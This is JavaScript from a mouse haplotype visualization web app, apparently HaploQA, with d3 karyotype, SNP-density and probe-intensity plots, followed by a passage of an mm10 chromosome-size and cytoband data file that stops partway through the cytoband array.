function BootstrapDropdown(dropdownDiv) {
    var self = this;
    var value = null;
    var opts = dropdownDiv.find('a[data-value]');
    var ddLbls = dropdownDiv.find('[data-dropdown-label]')

    this.getValue = function() {
        return value;
    };

    this.setValue = function(val) {
        value = val;
        if(val !== null) {
            ddLbls.text(dropdownDiv.find('a[data-value="' + val + '"]').text());
        }
    };

    this.onChange = null;

    opts.click(function(e) {
        e.preventDefault();

        var newVal = $(this).attr('data-value');
        self.setValue(newVal);
        if(self.onChange) {
            self.onChange();
        }
    });

    self.setValue(opts.first().attr('data-value'));
}

/**
 * A small wrapper around setTimeout that allows for preemption.
 * @constructor
 */
function DelayedPreemptable() {
    var timeoutID = null;
    this.delay = function(func, delayMillisecs) {
        if(timeoutID !== null) {
            window.clearTimeout(timeoutID);
            timeoutID = null;
        }

        if(typeof delayMillisecs === 'undefined' || delayMillisecs === 0) {
            func();
        } else {
            timeoutID = window.setTimeout(func, delayMillisecs);
        }
    };
}

function ElemOverlay(targetElement, centerSpan) {
    var overlay = null;
    this.overlayActive = function(setActive) {
        if(typeof setActive === 'undefined') {
            return overlay !== null;
        } else if(setActive) {
            if(overlay == null) {
                var offset = targetElement.offset();
                overlay = $(document.createElement('div'));

                overlay.css(offset);
                overlay.width(targetElement.outerWidth());
                overlay.height(targetElement.outerHeight());
                overlay.addClass('elem-overlay');

                //var textSpan = $(document.createElement('span'));
                //textSpan.text(centerSpan);
                //waitOverlay.append(textSpan);
                overlay.append(centerSpan);

                $('body').append(overlay);
            }
        } else {
            if(overlay !== null) {
                overlay.remove();
                overlay = null;
            }
        }
    };
}

/**
 * @typedef {Object} GenoInterval
 * @property {string} chr
 * @property {number} startPos
 * @property {number} size
 */

/**
 * A karyotype plot for haplotypes
 * @constructor
 * @param {SVGSVGElement} params.svg
 *          the SVG node
 * @param {number} params.width
 *          the width of the svg node
 * @param {number} params.height
 *          the height of the svg node
 * @param {Array.<GenoInterval>} params.chrSizes
 *          gives the sizes of all chromosomes in the genome
 * @param {number} [params.initZoomWidthBp=10000000]
 *          the width in basepairs that we zoom into when a user clicks on the karyotype
 * @param {boolean} [params.intervalMode=false]
 *          in interval mode this plot just shows a single interval and allows zooming/panning within the plot.
 *          Otherwise we render the entire genome karyotype.
 */
function HaploKaryoPlot(params) {
    var self = this;

    var name = params.name;
    var svg = params.svg;
    var width = params.width;
    var height = params.height;
    var chrSizes = params.chrSizes;

    var chrIDs = [];
    var minStartBp = null;
    var maxEndBp = null;
    var chrSizesHash = {};

    chrSizes.forEach(function(currChr) {
        if(minStartBp === null || currChr.startPos < minStartBp) {
            minStartBp = currChr.startPos;
        }

        var currEnd = currChr.startPos + currChr.size;
        if(maxEndBp === null || currEnd > maxEndBp) {
            maxEndBp = currEnd;
        }

        chrIDs.push(currChr.chr);
        chrSizesHash[currChr.chr] = currChr;
    });

    var xAxisSize = 50;
    var yAxisSize = 50;

    var intervalMode = false;
    if(typeof params.intervalMode !== 'undefined') {
        intervalMode = params.intervalMode;
    }

    var initZoomWidthBp = 10000000 - 1;
    if(typeof params.initZoomWidthBp !== 'undefined') {
        initZoomWidthBp = params.initZoomWidthBp;
    }

    var _zoomInterval = null;
    this.zoomInterval = function(newZoomInterval) {
        if(typeof newZoomInterval === 'undefined') {
            return _zoomInterval;
        } else {
            _zoomInterval = newZoomInterval;
        }

        // if we're in "intervalMode" a change in interval forces us to re-render
        // all of the haplotype data. Otherwise we just need to re-render the
        // interval overlay used on the global karyotype view.
        if(intervalMode) {
            self.updateHaplotypes();
            self.updateSNPBar();
        } else {
            zoomOverlayGroup.selectAll("*").remove();
        }
    };

    if(intervalMode) {
        var refIntervalMovingX = null;
        var zoomInitStartBp = null;
        var zoomInitWidthBp = null;
        var zoom = d3.behavior.zoom();
        svg.call(zoom);
        zoom.on('zoomstart', function() {
            if(_zoomInterval !== null) {
                zoomInitStartBp = _zoomInterval.startPos;
                zoomInitWidthBp = _zoomInterval.size;
            }
        });
        zoom.on('zoom', function() {
            if(_zoomInterval !== null) {
                var newIntervalSize = Math.round(zoomInitWidthBp / d3.event.scale);
                if(newIntervalSize !== _zoomInterval.size) {
                    _zoomInterval.size = newIntervalSize;
                    var growthBp = newIntervalSize - zoomInitWidthBp;
                    _zoomInterval.startPos = zoomInitStartBp - Math.round(growthBp / 2);
                    // TODO what about this - 1. Do we need it?
                    _zoomInterval.endPos = _zoomInterval.startPos + _zoomInterval.size - 1;
                    self.zoomIntervalChange(_zoomInterval);
                }
            }
        });
        zoom.on('zoomend', function() {
            zoom.scale(1);
        });
        svg.on('mousedown', function() {
            var mouseXY = d3.mouse(svg.node());
            var x = mouseXY[0];

            // user is clicking on the reference chromosome
            if(_zoomInterval !== null) {
                refIntervalMovingX = x;
            }
            d3.event.preventDefault();
        });

        svg.on('mousemove', function() {
            var mouseXY = d3.mouse(svg.node());
            var x = mouseXY[0];
            if(refIntervalMovingX !== null) {
                var prevRefMousePosBp = genomeScale.invert(refIntervalMovingX);
                var newRefMousePosBp = genomeScale.invert(x);
                _zoomInterval.startPos += Math.round(prevRefMousePosBp - newRefMousePosBp);
                // TODO what about this - 1. Do we need it?
                _zoomInterval.endPos = _zoomInterval.startPos + _zoomInterval.size - 1;
                self.zoomIntervalChange(_zoomInterval);

                refIntervalMovingX = x;
            }
        });

        svg.on('mouseup', function() {
            refIntervalMovingX = null;
        });
    } else {
        svg.on('click', function() {
            var mouseXY = d3.mouse(svg.node());
            var x = mouseXY[0];
            var y = mouseXY[1] - 15;
            var bpPos = null;
            var chr = null;

            if(genomeScale !== null && chrOrdinalScale !== null) {
                bpPos = genomeScale.invert(x);

                // we have no built in revert for ordinal scale so we'll do that ourselves
                var ordinalHeight = chrOrdinalScale.rangeBand();
                yAxisIDs.some(function(currChr) {
                    var currY = chrOrdinalScale(currChr);
                    if(y >= currY && y <= currY + ordinalHeight) {
                        chr = currChr;

                        // break
                        return true;
                    }
                });
            }

            if(bpPos !== null && chr !== null) {
                if(_zoomInterval === null) {
                    _zoomInterval = {size: initZoomWidthBp};
                }

                _zoomInterval.chr = chr;
                _zoomInterval.startPos = Math.round(bpPos - _zoomInterval.size / 2.0);
                _zoomInterval.endPos = _zoomInterval.startPos + _zoomInterval.size - 1;

                if(self.zoomIntervalChange !== null) {
                    self.zoomIntervalChange(_zoomInterval);
                }
            }
        });
    }

    this.zoomIntervalChange = null;

    var cachedHaplotypeData = null;
    var cachedSnpData = null;
    var cachedHaplotypeMap = {};
    var cachedStrainNames = null;
    var plot = svg.append("g").attr("class", "plot").attr("transform", "translate(0, 15)");
    var plotContentsGroup = plot.append("g").attr("class", "plot-contents");

    /**
     * creates an overlay over interval plots when data can't be shown
     *
     * @param msg - text to show up on the overlay
     * @param xOffset - pixels to the right (used to try to manually center the text)
     */
    this.drawOverlay = function(msg, xOffset) {
        var contents = msg.toUpperCase();
        var overlayGroup = svg.append("g")
            .attr("class", "no-data-overlay");

        overlayGroup.append("rect")
            .attr("class", "no-data-overlay-bg")
            .attr("width", 900)
            .attr("height", 200);
        overlayGroup.append("text")
            .attr("class", "no-data-overlay-text")
            .attr("transform", "translate(" + xOffset + ", 110)")
            .html(contents);
    };

    this.updateHaplotypes = function(haploData, haplotypeMap, strainNames) {
        svg.selectAll(".no-data-overlay").remove();
        if(typeof haploData === 'undefined') {
            haploData = cachedHaplotypeData;
        } else {
            if(intervalMode && haploData.viterbi_haplotypes.concordant_percent === null) {
                this.drawOverlay("no data to show", 225)
            }
            else if(intervalMode) {
                // get the size of the chr 1 and then add a few Mb on the right
                // side so it's clear that the entire chr is being shown
                if(_zoomInterval === null) {
                    var chr1 = {
                        size: 9999999,
                        chr: "1",
                        startPos: 0,
                        endPos: 9999999
                    };

                    this.zoomInterval(chr1);
                }
                else {
                    this.zoomInterval();
                }
            }
            cachedHaplotypeData = haploData;
        }

        if(typeof haplotypeMap === 'undefined') {
            haplotypeMap = cachedHaplotypeMap;
        } else {
            cachedHaplotypeMap = haplotypeMap;
        }

        if(typeof strainNames == 'undefined') {
            strainNames = cachedStrainNames;
        } else {
            cachedStrainNames = strainNames;
        }

        plotContentsGroup.selectAll("*").remove();

        if(intervalMode) {
            updateAxes();
            if(_zoomInterval === null) {
                return;
            }
        }

        if(haploData === null) {
            return;
        }

        if(!intervalMode) {
            plotContentsGroup.selectAll(".bar")
                .data(chrSizes)
                .enter().append("rect")
                .attr("class", "bar")
                .attr("x", function(d) {
                    return genomeScale(d.startPos);
                })
                .attr("y", function(d) {
                    return chrOrdinalScale(d.chr);
                })
                .attr("height", chrOrdinalScale.rangeBand()) //function(d) { return height - y(d.value); })
                .attr("width", function(d) {
                    return genomeScale(d.size)
                }); //x.rangeBand());
        }

        yAxisIDs.forEach(function(chr) {
            if(!(chr in haploData.viterbi_haplotypes.chromosome_data)) {
                return;
            }
            var haplos = haploData.viterbi_haplotypes.chromosome_data[chr];
            var currChrSize = chrSizesHash[chr];

            if(haplos.haplotype_blocks) {
                haplos.haplotype_blocks.forEach(function(currHaplo) {
                    var currStrain1 = haploData.contributing_strains[currHaplo.haplotype_index_1];
                    var currStrainIdx1 = strainNames.indexOf(currStrain1);
                    var currStrain2 = haploData.contributing_strains[currHaplo.haplotype_index_2];
                    var currStrainIdx2 = strainNames.indexOf(currStrain2);

                    var currHaploStart;
                    var currHaploEnd;
                    if(intervalMode) {
                        currHaploStart = Math.max(currHaplo.start_position_bp, _zoomInterval.startPos);
                        currHaploEnd = Math.min(currHaplo.end_position_bp, _zoomInterval.startPos + _zoomInterval.size);
                    } else {
                        currHaploStart = Math.max(currHaplo.start_position_bp, currChrSize.startPos);
                        currHaploEnd = Math.min(currHaplo.end_position_bp, currChrSize.startPos + currChrSize.size);
                    }

                    if(currHaploStart >= currHaploEnd) {
                        return;
                    }

                    var currRect;
                    if(currHaplo.haplotype_index_1 === currHaplo.haplotype_index_2) {
                        currRect = plotContentsGroup.append("rect")
                            .attr("class", "bar")
                            .attr("x", genomeScale(currHaploStart))
                            //.attr("y", chrOrdinalScale(chr))
                            //.attr("height", chrOrdinalScale.rangeBand())
                            .attr("y", chrOrdinalScale(chr) + (chrOrdinalScale.rangeBand() / 2.0) - 0.5)
                            .attr("height", chrOrdinalScale.rangeBand() / 2.0)
                            .attr("width", genomeScale(currHaploEnd) - genomeScale(currHaploStart))
                            .attr("class", "hap hap" + currStrainIdx1)
                            .on("mouseover", function() {
                                if(self.mouseOverHaplotype !== null) {
                                    self.mouseOverHaplotype(currStrain1);
                                }
                            }).on("mouseout", function() {
                                if(self.mouseOutHaplotype !== null) {
                                    self.mouseOutHaplotype(currStrain1);
                                }
                            });
                        if(haplotypeMap.hasOwnProperty(currStrain1)) {
                            currRect.style('fill', haplotypeMap[currStrain1].color);
                        }
                    } else {
                        // TODO these bars may be flipped!
                        currRect = plotContentsGroup.append("rect")
                            .attr("class", "bar")
                            .attr("x", genomeScale(currHaploStart))
                            //.attr("y", chrOrdinalScale(chr))
                            //.attr("height", chrOrdinalScale.rangeBand() / 2.0)
                            .attr("y", chrOrdinalScale(chr) + (chrOrdinalScale.rangeBand() / 2.0) - 0.5)
                            .attr("height", chrOrdinalScale.rangeBand() / 4.0)
                            .attr("width", genomeScale(currHaploEnd) - genomeScale(currHaploStart))
                            .attr("class", "hap hap" + currStrainIdx1)
                            .on("mouseover", function() {
                                if(self.mouseOverHaplotype !== null) {
                                    self.mouseOverHaplotype(currStrain1);
                                }
                            }).on("mouseout", function() {
                                if(self.mouseOutHaplotype !== null) {
                                    self.mouseOutHaplotype(currStrain1);
                                }
                            });
                        if(haplotypeMap.hasOwnProperty(currStrain1)) {
                            currRect.style('fill', haplotypeMap[currStrain1].color);
                        }

                        currRect = plotContentsGroup.append("rect")
                            .attr("class", "bar")
                            .attr("x", genomeScale(currHaploStart))
                            //.attr("y", chrOrdinalScale(chr) + (chrOrdinalScale.rangeBand() / 2.0))
                            //.attr("height", chrOrdinalScale.rangeBand() / 2.0)
                            .attr("y", chrOrdinalScale(chr) + (3.0 * chrOrdinalScale.rangeBand() / 4.0) - 0.5)
                            .attr("height", chrOrdinalScale.rangeBand() / 4.0)
                            .attr("width", genomeScale(currHaploEnd) - genomeScale(currHaploStart))
                            .attr("class", "hap hap" + currStrainIdx2)
                            .on("mouseover", function() {
                                if(self.mouseOverHaplotype !== null) {
                                    self.mouseOverHaplotype(currStrain2);
                                }
                            }).on("mouseout", function() {
                                if(self.mouseOutHaplotype !== null) {
                                    self.mouseOutHaplotype(currStrain2);
                                }
                            });
                        if(haplotypeMap.hasOwnProperty(currStrain2)) {
                            currRect.style('fill', haplotypeMap[currStrain2].color);
                        }
                    }
                });
            }

            if(haplos.concordance_bins) {
                haplos.concordance_bins.forEach(function(currBin) {
                    var currBinStart;
                    var currBinEnd;
                    if(intervalMode) {
                        currBinStart = Math.max(currBin.start_position_bp, _zoomInterval.startPos);
                        currBinEnd = Math.min(currBin.end_position_bp, _zoomInterval.startPos + _zoomInterval.size);
                    } else {
                        currBinStart = Math.max(currBin.start_position_bp, currChrSize.startPos);
                        currBinEnd = Math.min(currBin.end_position_bp, currChrSize.startPos + currChrSize.size);
                    }

                    if(currBinStart >= currBinEnd) {
                        return;
                    }

                    var concordanceScore = currBin.concordant_count / currBin.informative_count;
                    concordanceScore -= .5;
                    concordanceScore *= 2;
                    if(concordanceScore < 0) {
                        concordanceScore = 0;
                    }

                    concordanceScore = 1.0 - concordanceScore;
                    var height = concordanceScore * chrOrdinalScale.rangeBand() / 2.0;
                    plotContentsGroup.append("rect")
                        .style('fill', 'red')
                        .attr("x", genomeScale(currBinStart))
                        // "- (height + 0.5)" : the concurrency bins need to be shifted up the 0.5 and the height of the haplotype bars
                        .attr("y", chrOrdinalScale(chr) + (chrOrdinalScale.rangeBand() / 2.0) - (height + 0.5))
                        .attr("height", height)
                        .attr("width", genomeScale(currBinEnd) - genomeScale(currBinStart));
                });
            }
        });
    };


    var snpBar = plot.append("g")
            .attr("class", "snps-" + name)
            .attr("transform", "translate(50, 70)");

    /**
     * updates/draws the bar showing SNP data
     *
     * @param snpData - data on snps in the current chromosome
     */
    this.updateSNPBar = function(snpData) {
        if(typeof snpData === 'undefined') {
            snpData = cachedSnpData;
        } else {
            cachedSnpData = snpData;
        }

        snpBar.selectAll("*").remove();

        if (snpData && _zoomInterval) {
            // set number of bands to show over interval here; higher for thinner bands, lower for thicker
            var numBands = 120;
            var format = d3.format(",");

            d3.select("body").selectAll("." + name).remove();

            var intervalWidth = genomeScale(_zoomInterval.endPos) - genomeScale(_zoomInterval.startPos);
            var snpBandWidth = intervalWidth/numBands;

            // determine how many base pairs are in each band
            var bpPerBand = (_zoomInterval.size/intervalWidth)*snpBandWidth;

            var snpBins = [];
            var bandCount = 0;
            var max = 0;
            for (var i = _zoomInterval.startPos; i <= _zoomInterval.endPos; i+=bpPerBand) {
                var count = 0;
                var positions = [];
                for (var position in snpData) {
                    if (position >= i && position <= i+bpPerBand) {
                        count++;
                        if (snpData.hasOwnProperty(position)) {
                            positions.push(position);
                        }
                    }
                }
                if(count !== 0) {
                    // check if max density
                    if (count > max) {
                        max = count;
                    }
                    snpBins.push({band: bandCount, density: count, snps: positions});
                }
                bandCount++;
            }

            // make a tooltip that shows the data on the hovered snp
            var snpTip = d3.tip()
                .attr("class", name)
                .style("background", "rgba(250, 250, 250, 0.8)")
                .style("padding", "8px")
                .style("border-radius", "5px")
                .offset([-10, 0])
                .html(function(d) {
                    if (d.density === 1) {
                        var snp = snpData[d.snps[0]];
                        return "<b>SNP ID:</b> " + snp.snp_id
                            + "<br><b>Position:</b> " + format(d.snps[0]) + " b"
                            + "<br><b>Allele 1 Fwd:</b> " + (snp.allele1_fwd)
                            + "<br><b>Allele 2 Fwd:</b> " + (snp.allele2_fwd)
                            + "<br><b>X Probe Call:</b> " + (snp.x_probe_call)
                            + "<br><b>Y Probe Call:</b> " + (snp.y_probe_call)
                            + "<br><b>Haplotype 1:</b> " + (snp.haplotype1)
                            + "<br><b>Haplotype 2:</b> " + (snp.haplotype2);

                    }

                    return d.density + " SNPs"
                });

            snpBar.call(snpTip);

            snpBar.selectAll(".density-band")
                .data(snpBins)
                .enter()
                .append("rect")
                .attr("class", "density-band")
                .attr("width", snpBandWidth)
                .attr("height", 10)
                .attr("transform", function(d) {
                    return "translate(" + ((d.band)*snpBandWidth) + ", 0)"
                })
                .style("fill", function(d) {
                    // the max for density that was found earlier will be 100% opacity
                    // calculate the opacity of all other bands based on the max
                    var opacity = Math.round((d.density /max) * 100) / 100;
                    return "rgba(0, 0, 0, " + opacity + ")";
                })
                .on("mouseover", snpTip.show)
                .on("mousemove", function() { // tooltip follows mouse
                    return snpTip.style("top",(d3.event.pageY-10)+"px").style("left",(d3.event.pageX+10)+"px");
                })
                .on("mouseout", snpTip.hide);
        }
    };

    /**
     * generate the color legend below the plot describing what strains are in the plot
     *
     * @param strainMap - mapping of strain names to data
     * @param contributingStrains - list of all contributing strains
     * @param yOffset - the y translation for the legend
     */
    this.drawLegend = function(strainMap, contributingStrains, yOffset) {
        svg.selectAll("g")
            .filter(function() {return (this.classList[0] === "plot-legend");})
            .remove();

        var legend = svg.append("g")
            .attr("class", "plot-legend")
            .attr("transform", "translate(30, " + yOffset + ")");

        var translateX = 0;
        contributingStrains.forEach(function(e) {
            var name = e;
            var color = strainMap[e].color;

            var width = 13 + (name.length * 7) + 10;

            var keyElement = legend.append("g")
                .attr("id", "svg-" + name)
                .attr("transform", "translate(" + translateX + ", 10)");

            keyElement.append("rect")
                .attr("width", 10)
                .attr("height", 10)
                .style("fill", color);

            keyElement.append("text")
                .attr("transform", "translate(13, 10)")
                .style("font-size", 12)
                .html(name);

            translateX += width;

        })
    };

    var axesGroup = plot.append("g").attr("class", "axes");
    var genomeScale = null;
    var chrOrdinalScale = null;
    var yAxisIDs;
    function updateAxes() {
        axesGroup.selectAll("*").remove();
        if(intervalMode && _zoomInterval === null) {
            return;
        }

        var startBp;
        var endBp;
        if(intervalMode) {
            startBp = _zoomInterval.startPos;
            endBp = _zoomInterval.startPos + _zoomInterval.size;
            yAxisIDs = [_zoomInterval.chr];
        } else {
            startBp = minStartBp;
            endBp = maxEndBp;
            yAxisIDs = chrIDs;
        }

        genomeScale = d3.scale.linear()
            .domain([startBp, endBp])
            .range([yAxisSize, width - yAxisSize - 2]);
        var genomeAxis = d3.svg.axis()
            .scale(genomeScale)
            .orient("bottom")
            .tickFormat(function(x) {return (x / 1000000) + ' Mb';});
        axesGroup.append("g")
            .attr("class", "x axis")
            .attr("transform", "translate(0," + (height - xAxisSize) + ")")
            .call(genomeAxis);

        chrOrdinalScale = d3.scale.ordinal()
            .domain(yAxisIDs)
            .rangeRoundBands([0, height - xAxisSize], intervalMode ? 0.0 : 0.2);
        var yAxis = d3.svg.axis()
            .scale(chrOrdinalScale)
            .orient("left")
            .tickFormat(function(x) {return 'Chr' + x;});
        axesGroup.append("g")
            .attr("class", "y axis")
            .attr("transform", "translate(" + yAxisSize + ",0)")
            .call(yAxis);
    }
    updateAxes();

    var zoomOverlayGroup = svg.append("g").attr("class", "zoom-overlay");

    this.mouseOverHaplotype = null;
    this.mouseOutHaplotype = null;

    /**
     * Uses the d3.mouse function to get the current mouse event and uses the mouse event's xy position
     */
    this.mousePositionInfo = function() {
        var mouseXY = d3.mouse(svg.node());
        var x = mouseXY[0] - self.radius;
        var y = mouseXY[1] - self.radius;

        return {x: x, y: y};
    };
}


function StripPlot(svgNode) {
    // we define "self" here because the meaning of "this" can easily change with context
    var self = this;

    var svg = d3.select(svgNode);

    // We create this root so that we can safely do a plot
    var plotRoot = svg.append('g').classed('plot-content', true);

    // this ratio determines how much white space we leave between min/max values and the end of the axis
    var dataAxisMarginRatio = 0.05;

    /**
     * Render the plot
     * @param {number} [params.paddingPx=10] the amount of padding to leave around the plot in pixels
     * @param {string} [params.title] the plot label (appears over the plot)
     * @param params.widthPx the width of the SVG canvas
     * @param params.heightPx the width of the SVG canvas
     * @param {number} [params.pointSizePx=5] the default size used for point shapes
     */
    this.render = function(params) {
        plotRoot.selectAll('*').remove();

        var gemmIntens = params.gemmIntens;

        var title = params.title;
        if(typeof title === 'undefined') {
            title = null;
        }

        var widthPx = params.widthPx;
        var heightPx = params.heightPx;

        var paddingPx = params.paddingPx;
        if(typeof paddingPx === 'undefined') {
            paddingPx = 10;
        }

        var pointSizePx = params.pointSizePx;
        if(typeof pointSizePx === 'undefined') {
            pointSizePx = 5;
        }

        var yAxisLabel = params.yAxisLabel;
        if(typeof yAxisLabel === 'undefined') {
            yAxisLabel = 'Value';
        }

        var leftAxisPadding = paddingPx + 50;
        var rightAxisPadding = paddingPx;
        var topAxisPadding = paddingPx;
        var bottomAxisPadding = paddingPx + 100;

        var maxVal = null;
        var minVal = null;
        var gemmProbeIntens = [];
        $.each(gemmIntens, function(gemmTgt, gemmTgtProbes) {
            gemmTgtProbes.forEach(function(gemmTgtProbe) {
                var currProbe = {
                    gemmTarget: gemmTgt,
                    gemmProbeId: gemmTgtProbe['snp_id'],
                    nonCtrlIntens: gemmTgtProbe['non_ctrls'],
                    posCtrlIntens: gemmTgtProbe['pos_ctrls'],
                    negCtrlIntens: gemmTgtProbe['neg_ctrls']
                };
                gemmProbeIntens.push(currProbe);
                var allProbeIntens = currProbe.nonCtrlIntens.concat(currProbe.posCtrlIntens);
                allProbeIntens = allProbeIntens.concat(currProbe.negCtrlIntens);
                allProbeIntens.forEach(function(intens) {
                    if(maxVal === null || intens.probe_intensity > maxVal) {
                        maxVal = intens.probe_intensity;
                    }

                    if(minVal === null || intens.probe_intensity < minVal) {
                        minVal = intens.probe_intensity;
                    }
                });
            });
        });

        // Create the X scale and axis objects
        var leftmostXAxisPixel = leftAxisPadding;
        var rightmostXAxisPixel = widthPx - (leftAxisPadding + rightAxisPadding);
        var spacingPerProbe = (rightmostXAxisPixel - leftmostXAxisPixel) / gemmProbeIntens.length;
        var xScale = d3.scale.ordinal()
            .domain(gemmProbeIntens.map(function(probe) {return probe.gemmProbeId;}))
            .rangePoints([leftmostXAxisPixel + spacingPerProbe / 2.0, rightmostXAxisPixel - spacingPerProbe / 2.0]);
        var xAxis = d3.svg.axis()
            .scale(xScale)
            .orient('bottom');
        var xAxisGrp = plotRoot.append('g').classed('axis x-axis', true).call(xAxis);
        xAxisGrp.attr('transform', 'translate(0, ' + (heightPx - bottomAxisPadding) + ')');
        xAxisGrp.selectAll('text')
            .attr("y", 0)
            .attr("x", -9)
            .attr("transform", function() {
                return "translate(" + (-this.getBBox().height / 2.0) + ")rotate(-90)";
            })
            .style("text-anchor", "end")
            .style("dominant-baseline", "middle");
        xAxisGrp.selectAll('.domain').remove();
        var bottomPixel = heightPx - bottomAxisPadding;
        xAxisGrp.append('line')
            .attr('x1', leftmostXAxisPixel)
            .attr('x2', rightmostXAxisPixel)
            .classed('domain', true);

        // Create the Y scale and axis objects
        var topPixel = topAxisPadding;
        var dataMargin = 0;
        if(dataAxisMarginRatio > 0) {
            dataMargin = (maxVal - minVal) * dataAxisMarginRatio;
        }

        var yAxisLabelGrp = plotRoot.append('g');
        yAxisLabelGrp.append('text')
            .classed('axis-label y-axis-label', true)
            .html(yAxisLabel)
            .style('text-anchor', 'middle')
            .attr('transform', function() {
                return 'translate(' + this.getBBox().height + ', ' + ((topPixel + bottomPixel) / 2.0) + ')rotate(-90)';
            });

        var yScale = d3.scale.linear()
            .domain([minVal - dataMargin, maxVal + dataMargin])
            .range([bottomPixel, topPixel]);
        var yAxis = d3.svg.axis()
            .scale(yScale)
            .orient('left');
        var yAxisGrp = plotRoot.append('g').classed('axis y-axis', true).call(yAxis);
        yAxisGrp.attr('transform', 'translate(' + leftAxisPadding + ')');


        var pointsGrp = plotRoot.append('g').classed('points', true);

        var probeKindStyle = {
            nonCtrlIntens: {
                className: 'sample-point',
                offset: 0
            },
            posCtrlIntens: {
                className: 'pos-ctrl-point',
                offset: pointSizePx * 4
            },
            negCtrlIntens: {
                className: 'neg-ctrl-point',
                offset: -pointSizePx * 4
            }
        };
        gemmProbeIntens.forEach(function(currProbe) {
            $.each(probeKindStyle, function(probeKind, probeStyle) {
                currProbe[probeKind].forEach(function(currDataPoint) {
                    var pointLink = pointsGrp.append('a')
                        .attr('xlink:href', '/sample/' + currDataPoint.sample_obj_id + '.html');
                    pointLink.append('circle')
                        .attr('r', pointSizePx)
                        .attr('cx', function() {
                            return xScale(currProbe.gemmProbeId) + probeStyle.offset;
                        })
                        .attr('cy', yScale(currDataPoint.probe_intensity))
                        .classed('data-point', true)
                        .classed(probeStyle.className, true)
                        .on('mouseover', function() {
                            if(self.mouseOverPoint) {
                                self.mouseOverPoint(currProbe, currDataPoint);
                            }
                        })
                        .on('mouseout', function() {
                            if(self.mouseOutPoint) {
                                self.mouseOutPoint(currProbe, currDataPoint);
                            }
                        })
                        .on('mousemove', function() {
                            if(self.mouseMovePoint) {
                                self.mouseMovePoint(currProbe, currDataPoint);
                            }
                        });
                });
            });
        });

        this.mouseOverPoint = null;
        this.mouseOutPoint = null;
        this.mouseMovePoint = null;
    };
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haploqa.jax.org/static/js/mm10-data.js
body_size: 53517
content:
/**
 * An ordered array of chromosome sizes. This data structure was derived from the data in
 * ftp://hgdownload.cse.ucsc.edu/goldenPath/mm10/database/chromInfo.txt.gz
 * @type Array.<GenoInterval>
 */
var mm10ChrSizes = [
    {
        "chr": "1",
        "size": 195471971,
        "startPos": 0
    },
    {
        "chr": "2",
        "size": 182113224,
        "startPos": 0
    },
    {
        "chr": "3",
        "size": 160039680,
        "startPos": 0
    },
    {
        "chr": "4",
        "size": 156508116,
        "startPos": 0
    },
    {
        "chr": "5",
        "size": 151834684,
        "startPos": 0
    },
    {
        "chr": "6",
        "size": 149736546,
        "startPos": 0
    },
    {
        "chr": "7",
        "size": 145441459,
        "startPos": 0
    },
    {
        "chr": "8",
        "size": 129401213,
        "startPos": 0
    },
    {
        "chr": "9",
        "size": 124595110,
        "startPos": 0
    },
    {
        "chr": "10",
        "size": 130694993,
        "startPos": 0
    },
    {
        "chr": "11",
        "size": 122082543,
        "startPos": 0
    },
    {
        "chr": "12",
        "size": 120129022,
        "startPos": 0
    },
    {
        "chr": "13",
        "size": 120421639,
        "startPos": 0
    },
    {
        "chr": "14",
        "size": 124902244,
        "startPos": 0
    },
    {
        "chr": "15",
        "size": 104043685,
        "startPos": 0
    },
    {
        "chr": "16",
        "size": 98207768,
        "startPos": 0
    },
    {
        "chr": "17",
        "size": 94987271,
        "startPos": 0
    },
    {
        "chr": "18",
        "size": 90702639,
        "startPos": 0
    },
    {
        "chr": "19",
        "size": 61431566,
        "startPos": 0
    },
    {
        "chr": "X",
        "size": 171031299,
        "startPos": 0
    },
    {
        "chr": "Y",
        "size": 91744698,
        "startPos": 0
    },
    {
        "chr": "M",
        "size": 16299,
        "startPos": 0
    }
];

/**
 * An array of cytoband intervals. Note that in addition to the GenoInterval properties each array element has a
 * cytoBandType string property (eg. "gpos66"). This data structure was derived from the data in
 * ftp://hgdownload.cse.ucsc.edu/goldenPath/mm10/database/cytoBand.txt.gz
 * @type Array.<GenoInterval>
 */
var mm10CytoBands = [
    {
        "chr": "1",
        "cytoBandType": "gpos100",
        "size": 8840440,
        "startPos": 0
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 3437950,
        "startPos": 8840440
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 7858169,
        "startPos": 12278390
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 1964543,
        "startPos": 20136559
    },
    {
        "chr": "1",
        "cytoBandType": "gpos100",
        "size": 8840441,
        "startPos": 22101102
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 12278390,
        "startPos": 30941543
    },
    {
        "chr": "1",
        "cytoBandType": "gpos66",
        "size": 11296119,
        "startPos": 43219933
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 1473407,
        "startPos": 54516052
    },
    {
        "chr": "1",
        "cytoBandType": "gpos75",
        "size": 3437949,
        "startPos": 55989459
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 5893627,
        "startPos": 59427408
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 9331577,
        "startPos": 65321035
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 5402491,
        "startPos": 74652612
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 7367034,
        "startPos": 80055103
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 12278390,
        "startPos": 87422137
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 2946814,
        "startPos": 99700527
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 982271,
        "startPos": 102647341
    },
    {
        "chr": "1",
        "cytoBandType": "gpos100",
        "size": 8840441,
        "startPos": 103629612
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 1473407,
        "startPos": 112470053
    },
    {
        "chr": "1",
        "cytoBandType": "gpos100",
        "size": 11787255,
        "startPos": 113943460
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 2946813,
        "startPos": 125730715
    },
    {
        "chr": "1",
        "cytoBandType": "gpos66",
        "size": 10804983,
        "startPos": 128677528
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 7858170,
        "startPos": 139482511
    },
    {
        "chr": "1",
        "cytoBandType": "gpos100",
        "size": 4420221,
        "startPos": 147340681
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 982271,
        "startPos": 151760902
    },
    {
        "chr": "1",
        "cytoBandType": "gpos100",
        "size": 4420220,
